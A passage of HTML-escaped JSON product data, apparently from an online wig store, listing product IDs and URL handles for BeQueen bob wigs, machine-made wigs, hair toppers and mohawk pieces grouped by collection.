queen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;}]},{&quot;collectionId&quot;:480194887973,&quot;productList&quot;:[{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot